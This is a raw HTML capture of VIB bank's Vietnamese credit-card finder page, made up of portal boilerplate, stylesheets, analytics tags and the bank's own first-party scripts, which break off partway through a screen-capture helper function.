

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vib.com.vn/vn/the-tin-dung/tim-the?card-type=diem-thuong
body_size: 33080
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>	
    <meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge;IE=9;IE=8;">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="author" content="Vietnam International Commercial Joint Stock Bank">
		
	<meta name="robots" content="index, follow">		
	<base href="https://www.vib.com.vn/vn/the-tin-dung/tim-the/!ut/p/z0/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziLdw9XD0MDAx9DAJ9LQwCnQMtvTy8jY0sjcz1C7IdFQH_2KXu/">
<title>Tìm thẻ tín dụng phù hợp với bạn | VIB</title>

<meta content="Tìm thẻ tín dụng phù hợp với bạn | VIB" property="og:site_name"><meta content="Tìm thẻ tín dụng phù hợp với bạn | VIB" property="og:title"><meta content="article" property="og:type">
<link id="com.ibm.lotus.NavStateUrl" rel="alternate" href="/vn/the-tin-dung/tim-the/!ut/p/z0/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziLdw9XD0MDAx9DAJ9LQwCnQMtvTy8jY0sjcz1C7IdFQH_2KXu/" />


<link rel="shortcut icon" type="image/x-icon" href="/favicons/favicon.ico">
<link rel="apple-touch-icon" type="image/png" sizes="167x167" href="/favicons/favicon-167x167.png">
<link rel="apple-touch-icon" type="image/png" sizes="180x180" href="/favicons/favicon-180x180.png">
<link rel="icon" type="image/png" sizes="48x48" href="/favicons/favicon-48x48.png"> 
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/favicon-192x192.png">
<!-- Place favicon.ico in the root directory -->
	<!-- Place favicon.ico in the root directory --><!--<link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/main_custom.css">-->
		<!--[if gt IE 8]><!--><!-- <link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/tablet.css" media="screen and (min-width: 768px)">-->
		 <!-- <link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/desktop.css" media="screen and (min-width: 992px)">-->
    <!-- <link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/customh2_nologo.css">-->
<link rel="apple-touch-icon" href="/favicons/favicon-57.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/favicons/favicon-76.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/favicons/favicon-120.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/favicons/favicon-152.png">
	<link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!1NMVZctJpOx_TTdxeqsNsg/dav/fs-type1/themes/VIB-ver-04/2023/collection.css?soffset=0&amp;eoffset=18&amp;themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fcss&amp;lm=1654157894000&amp;entry=wp_toolbar_common__0.0%3Ahead_css&amp;entry=wp_dialog_css__0.0%3Ahead_css&amp;entry=wp_toolbar_logo__0.0%3Ahead_css&amp;entry=wp_theme_portal_edit_85__0.0%3Ahead_css&amp;entry=wp_theme_portal_85__0.0%3Ahead_css&amp;entry=wp_portlet_css__0.0%3Ahead_css&amp;entry=wp_toolbar_common_actionbar__0.0%3Ahead_css&amp;entry=wp_simple_contextmenu_css__0.0%3Ahead_css&amp;entry=wp_toolbar_actionbar__0.0%3Ahead_css&amp;entry=wp_ic4_wai_resources__0.0%3Ahead_css&amp;entry=wp_draft_page_ribbon__0.0%3Ahead_css&amp;entry=wp_toolbar_sitepreview__0.0%3Ahead_css&amp;entry=wp_toolbar_moremenu__0.0%3Ahead_css&amp;entry=wp_status_bar__0.0%3Ahead_css&amp;entry=wp_toolbar_projectmenu__0.0%3Ahead_css&amp;entry=wp_analytics_aggregator__0.0%3Ahead_css&amp;entry=wp_oob_sample_styles__0.0%3Ahead_css" type="text/css"/><link rel="alternate" id="head_css_deferred" href="/wps/contenthandler/!ut/p/digest!1NMVZctJpOx_TTdxeqsNsg/dav/fs-type1/themes/VIB-ver-04/2023/collection.css?soffset=0&amp;eoffset=7&amp;themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fcss&amp;lm=1654157892000&amp;entry=wp_contextmenu_css__0.0%3Ahead_css&amp;entry=wp_federated_documents_picker__0.0%3Ahead_css&amp;entry=wp_analytics_tags__0.0%3Ahead_css&amp;entry=wp_dnd_css__0.0%3Ahead_css&amp;entry=wcm_inplaceEdit__0.0%3Ahead_css&amp;entry=wp_content_targeting_cam__0.0%3Ahead_css&amp;deferred=true"/><script type="text/javascript">var djConfig={"baseUrl":"_dojo/v1.9/dojo/","locale":"en","isDebug":false,"debugAtAllCosts":false,"parseOnLoad":false,"afterOnLoad":false,"has":{"dojo-bidi":true},"modulePaths":{"com":"/wps/themeModules/js/com","ibm":"/wps/themeModules/js/ibm","pagebuilder":"/wps/themeModules/modules/pagebuilder/js","portalclient":"/wps/themeModules/modules/portalclient/js","asa":"/wps/themeModules/modules/asa/js","contentmapping":"/wps/themeModules/modules/contentmapping/js","federation":"/wps/themeModules/modules/federation/js"}};djConfig.locale=djConfig.locale.replace(/_/g, "-").replace(/iw/, "he").toLowerCase();(function(){if (typeof(wpModules) == 'undefined') wpModules = {}; if (typeof(wpModules.state) == 'undefined') wpModules.state = {}; if (typeof(wpModules.state.page) == 'undefined') wpModules.state.page = {};wpModules.state.page._initial=[{"nsuri":"http://www.ibm.com/xmlns/prod/websphere/portal/publicparams","name":"selection","value":["Z6_8GHEH001L0QM80QCQ9JHK32927"]},{"nsuri":"http://www.ibm.com/xmlns/prod/websphere/portal/publicparams","name":"labelMappings","value":["Z6_JA5I1C82K8T9D0AEM0KGON30Q5","Z6_8GHEH001L0QM80QCQ9JHK32927","Z6_000000000000000000000000A0","Z6_8GHEH001L0QM80QCQ9JHK32927","Z6_8GHEH001L0QM80QCQ9JHK32927","Z6_000000000000000000000000A0"]},{"nsuri":"http://www.ibm.com/xmlns/prod/websphere/portal/publicparams","name":"expansions","value":["Z6_000000000000000000000000A0","Z6_8GHEH001LOGF80QO412GIO30B0","Z6_JA5I1C82K8T9D0AEM0KGON30Q5"]}];wpModules.state.page.selectionPath=['Z6_000000000000000000000000A0','Z6_JA5I1C82K8T9D0AEM0KGON30Q5','Z6_8GHEH001LOGF80QO412GIO30B0','Z6_8GHEH001L0QM80QCQ9JHK32927'];wpModules.state.page.supportsEditMode=true;wpModules.state.page.supportsToolbar=true;wpModules.state.page.path='';wpModules.state.page.protectedPath='/wps/myportal';wpModules.state.page.publicPath='';})();</script><script type="text/javascript" defer src_noload="/wps/contenthandler/!ut/p/digest!1NMVZctJpOx_TTdxeqsNsg/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1654157894000&amp;entry=wp_client_main__0.0%3Ahead_js&amp;entry=wp_client_ext__0.0%3Ahead_js&amp;entry=wp_client_logging__0.0%3Ahead_js&amp;entry=wp_client_tracing__0.0%3Ahead_js&amp;entry=wp_modules__0.0%3Ahead_js&amp;entry=wp_photon_dom__0.0%3Ahead_js&amp;entry=wp_toolbar_common__0.0%3Ahead_js&amp;entry=wp_dialog_util__0.0%3Ahead_js&amp;entry=wp_dialog_draggable__0.0%3Ahead_js&amp;entry=wp_dialog_main__0.0%3Ahead_js&amp;entry=wp_a11y__0.0%3Ahead_js&amp;entry=wp_state_page__0.0%3Ahead_js&amp;entry=wp_theme_portal_85__0.0%3Ahead_js&amp;entry=wp_theme_utils__0.0%3Ahead_js&amp;entry=wp_toolbar_viewframe_validator__0.0%3Ahead_js&amp;entry=wp_analytics_aggregator__0.0%3Ahead_js"></script><link rel="alternate" id="head_js_deferred" href="/wps/contenthandler/!ut/p/digest!5qlFSF0TsMiELmE6O2nSkA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1654157892000&amp;entry=dojo_19__0.0%3Ahead_js&amp;entry=dojo_app_19__0.0%3Ahead_js&amp;entry=dojo_fx_19__0.0%3Ahead_js&amp;entry=dojo_dom_19__0.0%3Ahead_js&amp;entry=dojo_dnd_basic_19__0.0%3Ahead_js&amp;entry=dojo_data_19__0.0%3Ahead_js&amp;entry=dojo_selector_lite_19__0.0%3Ahead_js&amp;entry=dijit_19__0.0%3Ahead_js&amp;entry=dojo_dnd_ext_19__0.0%3Ahead_js&amp;entry=dijit_layout_basic_19__0.0%3Ahead_js&amp;entry=dojox_layout_basic_19__0.0%3Ahead_js&amp;entry=dijit_menu_19__0.0%3Ahead_js&amp;entry=dojo_fmt_19__0.0%3Ahead_js&amp;entry=dijit_tree_19__0.0%3Ahead_js&amp;entry=wp_dnd_namespace__0.0%3Ahead_js&amp;entry=wp_dnd_source__0.0%3Ahead_js&amp;entry=dijit_layout_ext_19__0.0%3Ahead_js&amp;entry=dijit_form_19__0.0%3Ahead_js&amp;entry=wp_client_selector__0.0%3Ahead_js&amp;entry=wp_client_dnd__0.0%3Ahead_js&amp;entry=wp_contextmenu_js__0.0%3Ahead_js&amp;entry=wp_dnd_target__0.0%3Ahead_js&amp;entry=wp_dnd_util__0.0%3Ahead_js&amp;entry=wcm_inplaceEdit__0.0%3Ahead_js&amp;deferred=true"/><link id="PmQqglbAmr1" rel="alternate" href="https://www.vib.com.vn/vn/the-tin-dung/tim-the/!ut/p/z0/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziLdw9XD0MDAx9DAJ9LQwCnQMtvTy8jY0sjcz1C7IdFQH_2KXu/"><script type="text/javascript">(function() {
	var element = document.getElementById("PmQqglbAmr1");
	if (element) {
		wpModules.theme.WindowUtils.baseURL.resolve(element.href);
	}
}());</script><style id="layout-wstate-styles"></style><!--<![endif]-->
	<!--[if (lte IE 8)]>
	<link rel="preload" href_noload="/wps/contenthandler/dav/themelist/VIB-ver-04/css/vib/dist/css//ie8.css">
	<![endif]-->	
	
	<script type="text/javascript" src="https://www.vib.com.vn/static/theme/js/jquery.js?t=220506"></script>
	<script>
		var oDateCheck = new Date();
		var sDateCheck = oDateCheck.getFullYear() + '' +  (oDateCheck.getMonth() + 1) + '' + oDateCheck.getDate() + '' + oDateCheck.getHours() + '' + oDateCheck.getMinutes();
		var alterJQ = document.createElement('script');
		alterJQ.type = 'text/javascript';
		alterJQ.src = 'https://www.vib.com.vn/static/theme/js/jquery.js?t=' + sDateCheck;
		window.jQuery || document.head.appendChild(alterJQ);
	</script>
	
	<script>
		window.dataLayer = window.dataLayer || [];
	</script>	

	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PS4WLZ');</script>

</head>

<body id="content" class="lotusui30dojo tundra locale_en">	
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PS4WLZ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager -->

	<div class="wpthemeFrame">
		<div class="wpthemeMainContent" role="main" aria-label="IBM WebSphere Portal">
			<!-- required - do not remove -->
			<main class="wrapper container-fluid">
			<div style="display:none" id="portletState">{}</div><div id="layoutContainers" class="wpthemeLayoutContainers wpthemeLayoutContainersHidden" >	
				<div class="wpthemeInner">
					<style type="text/css">
 .ibmClearRow { clear:both; }
.hiddenWidgetsContainer{ display:none; margin-bottom:0px; }
.ibm3Col {  float:left; width:32.5%; margin:0 .8% 2px 0 overflow:hidden; position:relative; }
.ibm_rtl .ibm3Col { margin:0 0 5px .8%; }
.ibmRow { width:100%; overflow:hidden; margin-bottom:0px; }
.ibmRowWant { width:100%; margin-bottom:0px; }
.ibmRightCol { margin-right:0px; margin-right:0%; }
@media screen and (max-width: 768px){
    .ibm3Col {  float:none; width:100%; margin:0 .8% 2px 0; overflow:hidden; position:relative; }
}
</style>
<div class="hiddenWidgetsDiv">
<!-- widgets in this container are hidden in the UI by default -->
       <div class='component-container ibmDndRow hiddenWidgetsContainer id-Z7_8GHEH001L0QM80QCQ9JHK329A0' name='ibmHiddenWidgets' ></div><div style="clear:both"></div>
</div>
<div class='component-container ibmDndRow ibmRowWant id-Z7_8GHEH001L0QM80QCQ9JHK329A4' name='header' ><div class='component-control id-Z7_8GHEH001L0QM80QCQ9JHK329A6' ><span id="Z7_8GHEH001L0QM80QCQ9JHK329A6"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_8GHEH001L0QM80QCQ9JHK329A6">
		<span class="asa.portlet.id">Z7_8GHEH001L0QM80QCQ9JHK329A6</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Tìm thẻ tín dụng phù hợp với bạn | VIB</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <!-- Libraries>VIB20-COMPONENT>Components>Common>01. HTML header lib -->
<script type="text/javascript" src="https://www.vib.com.vn/static/theme/js/load-js-css-utils.min.js"></script>
<!-- Libraries>VIB20-COMPONENT>Components>Common>2023>Theme CSS Base -->
<style>

  img {border: 0 none;vertical-align: middle }.wpthemeControl.wpthemeHidden .wpthemeControlHeader, .asa-hidden, .wpthemeAltText, #simpleMenuTemplate, .wpthemeMenuLoadingText, .wpthemeAnchorSubmenu {display: none }.wpthemeClear {clear: both }.wpthemeSecondaryBanner {display: none }.container-fluid {padding: 0!important }.vib-v2-toolbar-range-sllider .rangeslider__handle:before {content: " ";display: block;position: absolute;width: 40px;height: 37px;left: -32px;top: -30px }.vib-v2-toolbar-range-sllider .rangeslider__handle:after {content: " ";display: block;position: absolute;width: 40px;height: 37px;right: -32px;top: -30px }* {padding: 0;margin: 0;}*, :after, :before {box-sizing: border-box;}body {margin: 0;display: block;}.vib-v2-wrapper_new {width: 100%;max-width: 1100px;position: relative;margin: 0 auto;}.vib-v2-section-header_new02 > .vib-v2-wrapper_new {height: 100%;position: relative;}@media only screen and (max-width: 1000px) {.vib-v2-wrapper_new {padding: 0 20px;position: initial;}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-logoVIB {padding-top: 5px!important;}.vib-v2-section-header_new02 .vib-v2-link-search-home, .vib-v2-section-header_new02 .vib-v2-hamburger-menu, .vib-v2-section-header_new .vib-v2-link-search-home, .vib-v2-section-header_new .vib-v2-hamburger-menu, .vib-v2-section-header_new_form .vib-v2-hamburger-menu {right: 20px;display: inline-block;top: 50%!important;transform: translateY(-50%)!important;}}@media only screen and (min-width: 1024px) {body#content .vib-v2-section-header_new .vib-v2-logoVIB:not(.logo-scroll), body#content .vib-v2-section-header_new02 .vib-v2-logoVIB:not(.logo-scroll), body#content .vib-v2-section-header_new_form .vib-v2-logoVIB:not(.logo-scroll) {text-align: center;padding-top: 16px;transition: none !important;}}.vib-v2-main-nav-home {position: absolute;left: 35px;transition: .5s;font-size: 16px;line-height: normal;}@media only screen and (min-width: 769px) and (max-width: 1024px) {.vib-v2-section-header_new02 .vib-v2-link-login-home, .vib-v2-section-header_new02 .vib-v2-link-search-home, .vib-v2-section-header_new02 .vib-v2-link-atm-home, .vib-v2-section-header_new_form .vib-v2-link-login-home, .vib-v2-section-header_new_form .vib-v2-link-search-home, .vib-v2-section-header_new_form .vib-v2-link-atm-home {background-color: transparent!important }}@media only screen and (max-width: 1024px) {.vib-v2-section-header_new02.cc-list {height: 55px!important;}}@media only screen and (max-width: 767px) {.vib-v2-section-header_new_form .vib-v2-ico_logoVIB {margin-top: 0 !important;}}::-webkit-scrollbar {width: 5px !important;background: transparent;}::-webkit-scrollbar-track {-webkit-box-shadow: none;-webkit-border-radius: 3.5px;-moz-border-radius: 3.5px;border-radius: 3.5px;background: transparent;}::-webkit-scrollbar-thumb {-webkit-border-radius: 3.5px;-moz-border-radius: 3.5px;border-radius: 3.5px;background-color: rgba(0, 0, 0, .1) !important;}::-webkit-scrollbar-thumb:hover {background-color: rgba(0, 0, 0, .1) }
    </style>
<link rel="preload" href="https://fonts.googleapis.com/css?family=Inter:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=vietnamese&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">

<link rel="stylesheet" href="/static/theme/css/style_all_old_1.css?v=1" type="text/css">

<style>
.btn.btn_m_light,.btn.btn_s,a.vib-v2-btn-dk01,a.vib-v2-btn-dk02,button.vib-v2-btn-dk01,button.yellow-btn {color: #000;border-radius: 5px;display: inline-block;text-align: center;transition: none;margin: 0 auto;padding: 12px 32px;line-height: 24px;text-decoration: none;border: none;position: relative;z-index: 1;height: auto }.btn.btn_m_light::before,.btn.btn_s::before,a.vib-v2-btn-dk01::before,a.vib-v2-btn-dk02::before,button.vib-v2-btn-dk01::before,button.yellow-btn::before {transition: none;}@media only screen and (max-width: 767px) {.btn.btn_m_light,.btn.btn_s,a.vib-v2-btn-dk01,a.vib-v2-btn-dk02,button.vib-v2-btn-dk01,button.yellow-btn {transition: none !important;}.btn.btn_m_light::before,.btn.btn_s::before,a.vib-v2-btn-dk01::before,a.vib-v2-btn-dk02::before,button.vib-v2-btn-dk01::before,button.yellow-btn::before {transition: none !important;}}
body, .vib-v2-main-nav-home{line-height: 21px;}
</style>

<link rel="stylesheet" href="/static/theme/css/style_all_old_2.css?v=1" type="text/css">

<link rel="stylesheet" href="/static/theme/css/css-common.css?t=1" type="text/css">

<!-- VIB20-COMPONENT>Components>Common>2022>01.Menu Left New 2022 -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/static/theme/css/menu-left-new-2022.min.css">
<noscript><link rel="stylesheet" href="/static/theme/css/menu-left-new-2022.min.css" type="text/css"></noscript>

<script type="text/javascript" defer src="https://www.vib.com.vn/static/theme/js/add-datastructure-breakcrum.min.js?v=20251106"></script>

<script type="text/javascript" defer src="/wps/wcm/connect/0b449442-a56d-45e3-8e91-85c0c7f5a9a1/disableBodyScroll.js?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-0b449442-a56d-45e3-8e91-85c0c7f5a9a1-nzWfL.d"></script>
<style>
.modal-open .modal .modal-content{border-radius:0}.modal-open .modal .modal-content .popup-exit{background:transparent}.modal-open .modal .modal-content .vib-v2-popup-wrapper,.modal-open .modal .modal-content .modal-body{padding:40px 20px 30px 20px!important}.modal-open .modal .modal-content .vib-v2-popup-wrapper h2,.modal-open .modal .modal-content .modal-body h2{font-size:24px!important;font-size:var(--font-title-2-size)!important;font-weight:600!important;font-weight:var(--font-title-2-weight)!important;line-height:28px!important;line-height:var(--font-title-2-height)!important;color:#000;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper p,.modal-open .modal .modal-content .modal-body p{font-size:16px!important;font-size:var(--font-body-regular-size)!important;font-weight:400!important;font-weight:var(--font-body-regular-weight)!important;line-height:22px!important;line-height:var(--font-body-regular-height)!important;color:#000;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper h3,.modal-open .modal .modal-content .modal-body h3{font-size:20px!important;font-size:var(--font-title-3-size)!important;font-weight:600!important;font-weight:var(--font-title-3-weight)!important;line-height:24px!important;line-height:var(--font-title-3-height)!important;color:#000;color:var(--color-body)}.pop-head-text,.pop-head-text h4,.v2-popup-title h4,.v2-popup-title{font-size:24px!important;font-size:var(--font-title-2-size)!important;font-weight:600!important;font-weight:var(--font-title-2-weight)!important;line-height:28px!important;line-height:var(--font-title-2-height)!important;color:#000;color:var(--color-body);padding-top:0px!important}h4.pop-title-text,.pop-title-text h4{font-size:16px!important;font-size:var(--font-body-bold-size)!important;font-weight:700!important;font-weight:var(--font-body-bold-weight)!important;line-height:22px!important;line-height:var(--font-body-bold-height)!important;color:#000;color:var(--color-body)}.app-icon .popup_android_icon,.app-icon .popup_ios_icon{width:35px;height:35px}.popup_ios_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:35px}.popup_ios_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat!important;background:var(--icon_popup_ios_hover) center center no-repeat!important;background-size:35px!important}.popup_android_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:35px}.popup_android_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat!important;background:var(--icon_popup_android_hover) center center no-repeat!important;background-size:35px!important}
</style>
<!--right menu login VIB20-COMPONENT>Components>Common>2022>02.Menu Right New 2022 -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.vib.com.vn/static/theme/css/menu-right-new-2022.min.css?t=20230317">
<noscript><link rel="stylesheet" href="https://www.vib.com.vn/static/theme/css/menu-right-new-2022.min.css?t=20230317" type="text/css"></noscript>

<!--VIB20-COMPONENT>Components>Common>2022>Mix>header-tab-css-->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/wps/wcm/connect/ba86ccc1-6ed8-41d0-b155-15be2641a17b/header-tab-css.min.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-ba86ccc1-6ed8-41d0-b155-15be2641a17b-ot6PFjn&t=20230428" type="text/css">
<noscript><link rel="stylesheet" href="/wps/wcm/connect/ba86ccc1-6ed8-41d0-b155-15be2641a17b/header-tab-css.min.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-ba86ccc1-6ed8-41d0-b155-15be2641a17b-ot6PFjn&t=20230428" type="text/css"></noscript>
<!-- Libraries>VIB20-COMPONENT>Components>Common>2022>About us>About Us CSS -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/wps/wcm/connect/65564df7-0003-4913-ad0b-d1bcb8b12622/about-us-css-032025.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-65564df7-0003-4913-ad0b-d1bcb8b12622-pmkiX-r" type="text/css">
<noscript><link rel="stylesheet" href="/wps/wcm/connect/65564df7-0003-4913-ad0b-d1bcb8b12622/about-us-css-032025.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-65564df7-0003-4913-ad0b-d1bcb8b12622-pmkiX-r" type="text/css"></noscript>
<style>body#content .common-modal .vib-v2-popup-form-otp{padding-bottom:30px}body#content .common-modal .modal-body{padding:0!important}@media only screen and (max-width:1000px){body#content .modal .modal-dialog{margin:0;max-width:100vw}body#content.modal-open .modal .modal-content{border-radius:0;left:0}}
</style>
<div class="modal fade common-modal" role="dialog" aria-hidden="true" style="display: none;">
  <div class="modal-dialog">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="popup-exit" data-dismiss="modal">
        <i class="icon-popup-exit"></i>
      </div>
      <div class="vib-v2-popup-form-otp">
        <span class="txt_r_s title modal-title"></span>
        <div class="modal-body"></div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
function showModal(htmlTitle, htmlBody) {
	var $modal = $('.common-modal');
	$modal.find('.modal-title').html(htmlTitle)
	$modal.find('.modal-body').html(htmlBody)
	$modal.modal();
};
</script>

<script>
	function captureScreenToBase64(callback) {
		try {
			loadScript("https://www.vib.com.vn/static/theme/js/lib/html2canvas.min.js", function(){
				try {
						let div = document.getElementById('content');
						html2canvas(div).then(
							function (canvas) {
